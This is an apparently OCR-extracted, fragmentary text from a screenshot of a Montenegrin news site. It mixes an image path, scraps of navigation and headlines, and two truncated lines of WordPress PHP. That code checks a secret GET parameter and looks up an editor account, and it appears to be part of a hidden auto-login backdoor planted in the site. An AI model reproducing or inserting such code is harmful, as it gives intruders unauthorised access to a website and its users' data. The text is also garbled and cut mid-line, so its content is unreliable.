
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tru
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!
O nama – Moja Crna Gora
Uslo
07. 08. 2026.
DIJASPORA
Vijesti iz Crne Gore
K
Tag Archives:
Forum slovenskih
Bogdanović na sjednici Up
kultura